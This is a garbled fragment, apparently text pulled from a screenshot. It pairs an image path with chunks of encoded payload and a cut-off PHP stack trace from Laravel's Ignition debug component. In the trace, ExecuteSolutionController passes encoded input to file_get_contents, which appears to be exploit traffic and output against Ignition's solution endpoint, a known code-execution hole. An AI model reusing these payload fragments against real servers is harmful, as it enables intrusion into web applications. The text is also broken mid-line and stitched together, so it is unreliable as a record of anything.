 1=00=59=00=6E=00=56=00=6D=00=5A=00=6D=00=56=00=79=00=54=00=47=00=6C=00=74=00=61=
=74=00=70=00=4F=00=6A=00=41=00=37=00=59=00=54=00=6F=00=79=00=4F=00=6E=00=74=00=70
=00=79=00=49=00=37=00=59=00=54=00=6F=00=79=00=4F=00=6E=00=74=00=70=00=4F=00=6A=00
76=00=2F=00=36=00=6E=00=70=00=32=00=79=00=52=00=6E=00=52=00=2F=00=65=00=45=00=6B=
eError(2, 'file_get_conten...', 'D:\\\\phpstudy_pro...', 75, Array)
s\\MakeViewVariableOptionalSolution.php(75): file_get_contents('=50=00=44=00=39...')
s\\MakeViewVariableOptionalSolution.php(67): Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolu
ontrollers\\ExecuteSolutionController.php(19): Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSoluti
nate\\Routing\\ControllerDispatcher.php(48): Facade\\Ignition\\Http\\Controllers\\ExecuteSolutionControlle